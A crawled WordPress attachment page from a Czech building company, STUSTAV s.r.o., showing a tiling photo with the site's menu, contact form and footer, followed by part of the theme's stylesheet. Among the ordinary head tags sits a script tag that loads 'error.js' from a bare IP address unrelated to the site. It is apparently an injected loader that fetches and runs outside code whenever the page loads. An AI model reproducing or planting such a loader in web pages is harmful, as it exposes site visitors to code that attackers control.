

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/remeslne-prace/obklady-a-dlazby/obklady-a-dlazby-3/
body_size: 25451
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>obklady a dlažby (3) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/432" /><link rel='shortlink' href='https://www.stustav.cz/?p=432' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fremeslne-prace%2Fobklady-a-dlazby%2Fobklady-a-dlazby-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fremeslne-prace%2Fobklady-a-dlazby%2Fobklady-a-dlazby-3%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/obklady-a-dlažby-3.jpg" data-slb-active="1" data-slb-asset="1657919144" data-slb-internal="0" data-slb-group="432"><img width="450" height="600" src="https://www.stustav.cz/wp-content/uploads/2016/03/obklady-a-dlažby-3-450x600.jpg" class="attachment-medium size-medium" alt="Obklady a dlažby" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/obklady-a-dlažby-3-450x600.jpg 450w, https://www.stustav.cz/wp-content/uploads/2016/03/obklady-a-dlažby-3.jpg 750w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/remeslne-prace/obklady-a-dlazby/obklady-a-dlazby-3/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-697f921103f53-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1769968145"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-697f921103f53-inline-inline-css' type='text/css'>
#wpcf7-697f921103f53-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1657919144":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/obklady-a-dla\u017eby-3.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1
body_size: 13790
content:
/* --------------------------------------------
Theme Name: STUSTAV s.r.o.
Author: MEDIAGRAFIK s.r.o. - Jan "Wacki" Vašák
Author URI: http://mediagrafik.cz
Version: 1.0
-------------------------------------------- */
.transition {
  transition: all 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
ul,
li,
a,
input,
textarea,
p,
body,
span {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
a {
  line-height: 1.1em;
}
img {
  border: none;
}
ul li {
  list-style: none;
}
a {
  text-decoration: none;
}
a {
  transition: all 0.15s ease-in-out;
}
div,
article,
section,
img {
  box-sizing: border-box;
}
img {
  display: block;
}
body {
  font-family: 'Noto Sans', sans-serif;
  line-height: 1.4em;
  font-size: 1em;
  background-color: #fff;
  color: #333;
  font-weight: 700;
  background-color: #eee;
  min-width: 1200px;
}
a {
  color: #053469;
}
a:hover {
  color: #37669b;
}
.obsah {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.pozadi {
  position: relative;
  margin: -3.5em 0;
  padding: 3.5em 0;
}
.pozadi:after {
  content: "";
  opacity: 0.1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pozadi.stavebni-prace:after {
  background: url(images/pozadi_pod_sluzby.jpg) no-repeat center center;
  background-size: cover;
}
header.index {
  min-height: 400px;
  max-height: 720px;
  height: 65vh;
  background-position: cover;
  background: url(images/uvodni_obrazek.jpg) no-repeat center center;
}
nav {
  background: url(images/bile_pozadi.png) no-repeat center top;
  background-size: 100% calc(100% - 1em);
  position: relative;
  z-index: 2;
}
nav ul {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
  padding: 0.2em 1em;
  margin-bottom: -1em;
}
nav li {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  cursor: pointer;
  color: #053469;
}
nav span {
  display: block;
}
nav li:hover {
  color: #37669b;
}
nav li a {
  display: block;
  padding: 0.6em 1em;
}
nav img {
  height: 4em;
  width: auto;
}
nav ul ul {
  visibility: hidden;
  opacity: 0;
  background-color: #eee;
  padding: 0;
  border: 1px solid #bbb;
  position: absolute;
  z-index: 99;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.15s ease-in-out;
}
nav ul ul img {
  width: 160px;
  height: auto;
}
nav ul ul li a {
  text-transform: none;
  font-size: 1.1em;
}
nav ul ul span {
  padding-top: 0.5em;
  display: block;
}
nav ul ul li:hover {
  background-color: #fff;
}
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.sipka-dolu {
  background: url(images/menu_sipka.png) no-repeat center top;
  width: 100%;
  height: 40px;
  position: relative;
  z-index: 1;
}
#uvod {
  background: url(images/pozadi_sipka.png) no-repeat center bottom;
  padding-top: 2em;
  padding-bottom: 4em;
  text-align: center;
}
#uvod h1 {
  font-size: 2.4em;
  color: #000;
}
#uvod h2 {
  color: #666;
  margin-top: 1em;
}
main#index {
  background-color: #fff;
}
#sluzby {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#sluzby h2.nadpis,
#sluzby h3.nadpis {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0.8em 0 0.8em 0;
  font-size: 1.8em;
}
#sluzby .sluzba-obal {
  flex-basis: 25%;
  padding: 1em;
  display: flex;
}
#sluzby .sluzba {
  background: #eee url(images/metr.png) no-repeat -10px calc(100% + 9em);
  background-size: 50% auto;
  border: 1px solid transparent;
  transition: all 0.15s ease-in-out;
}
#sluzby .sluzba:hover {
  border-color: #cbcbcb;
  background: #f3f3f3 url(images/metr.png) no-repeat -10px calc(100% + 0.5em);
  background-size: 50% auto;
}
#sluzby .sluzba p {
  color: #333;
}
#sluzby .sluzba p.tlacitko {
  color: #fff;
}
#sluzby .sluzba img {
  width: 100%;
  height: auto;
}
#sluzby .text {
  padding: 1em;
  text-align: center;
}
#sluzby .text h3 {
  margin-bottom: 0.6em;
}
#sluzby .text p {
  font-weight: 400;
}
a.tlacitko,
p.tlacitko,
input[type="submit"] {
  border-radius: 0.3em;
  padding: 0.6em 0.8em;
  display: inline-block;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  color: #fff !important;
  border-top: 1px solid #6db3f2;
  border-bottom: 1px solid #235287;
  transition: all 0.15s ease-in-out;
  margin-top: 0.5em;
  background-position: 0 100%;
  background-size: 100% 200%;
  cursor: pointer;
}
a.tlacitko:hover,
p.tlacitko:hover,
input[type="submit"]:hover {
  background-position: 0 0;
  border-bottom-color: #4170a5;
}
#reference .sipka-nahoru {
  background: url(images/pozadi_sipka_horni.png) no-repeat center top;
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 1;
}
#reference .pozadi-reference {
  background: linear-gradient(to bottom, #e9e9e9 0%, #f6f6f6 100%);
}
#reference .obsah {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  position: relative;
  z-index: 2;
}
#reference .obsah h2,
#reference .obsah h3 {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0;
  font-size: 1.8em;
}
#reference .obsah .reference-obal {
  width: 25%;
  flex-basis: 25%;
  padding: 1em;
}
#reference .obsah .reference {
  position: relative;
  overflow: hidden;
  display: block;
  border: 5px solid #fff;
}
#reference .obsah .reference img {
  width: 100%;
  height: auto;
  position: relative;
